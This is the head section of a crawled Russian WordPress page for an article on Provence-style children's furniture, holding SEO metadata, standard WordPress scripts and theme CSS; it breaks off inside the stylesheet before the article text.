

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html
body_size: 51753
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Детская мебель прованс, основные характеристики этого стиля</title>
	<meta name="description" content="Детская мебель прованс все чаще выбирается для оформления комнаты ребенка. Основные мебельные элементы, цветовая палитра и советы специалистов по способам декорирования." />
	<link rel="canonical" href="https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html","url":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html","name":"Детская мебель прованс, основные характеристики этого стиля","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html#primaryimage"},"image":{"@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg","datePublished":"2017-05-10T09:58:33+00:00","dateModified":"2018-01-22T08:15:22+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Детская мебель прованс все чаще выбирается для оформления комнаты ребенка. Основные мебельные элементы, цветовая палитра и советы специалистов по способам декорирования.","breadcrumb":{"@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2017/05/Obustrojstvo-komnaty-malysha.jpg","width":792,"height":832,"caption":"Обустройство комнаты малыша"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Варианты детской мебели в стиле прованс, какие существуют"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Варианты детской мебели в стиле прованс, какие существуют&raquo;" href="https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/1284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=1284' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Frebenok%2F36-detskaya-mebel-v-stile-provans.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Frebenok%2F36-detskaya-mebel-v-stile-provans.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: 